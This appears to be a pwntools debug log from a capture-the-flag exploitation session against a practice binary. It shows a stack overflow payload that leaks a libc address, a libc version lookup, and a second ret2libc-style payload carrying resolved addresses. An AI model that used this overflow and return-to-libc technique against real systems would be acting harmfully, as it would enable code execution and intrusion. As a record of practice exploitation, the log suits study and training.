 [DEBUG] Received 0x18 bytes:
'What do you want to say?'
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
00000010 61 61 61 61 61 61 61 61 00 a3 04 08 11 85 04 08 |aaaa|aaaa|···
·|····|
00000020
[DEBUG] Received 0x28 bytes:
00000000 c0 53 e6 f7 48 65 6c 6c 6f 20 67 6f 6f 64 20 43 |·S··|Hell|o g
o|od C|
00000010 74 66 65 72 21 0a 57 68 61 74 20 69 73 20 79 6f |tfer|!·Wh|at
i|s yo|
00000020 75 72 20 6e 61 6d 65 3f |ur n|ame?|
00000028
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choos
ed.
[DEBUG] Sent 0x10 bytes:
00000000 61 61 61 61 40 b9 dc f7 00 00 00 00 2b a0 ee f7 |aaaa|@···|····
[DEBUG] Received 0x18 bytes:
'What do you want to say?'
[DEBUG] Sent 0x21 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
00000010 61 61 61 61 61 61 61 61 00 a3 04 08 11 85 04 08 |aaaa|aaaa|···
·|····|
00000020 0a |·|
00000021
[DEBUG] Received 0x40 bytes:
00000000 c0 c3 ed f7 48 65 6c 6c 6f 20 67 6f 6f 64 20 43 |····|Hell|o g
o|od C|
00000010 74 66 65 72 21 0a 57 68 61 74 20 69 73 20 79 6f |tfer|!·Wh|at
i|s yo|
00000020 75 72 20 6e 61 6d 65 3f 57 68 61 74 20 64 6f 20 |ur n|ame?|Wha
t| do |
00000030 79 6f 75 20 77 61 6e 74 20 74 6f 20 73 61 79 3f |you |want| to
|say?|
00000040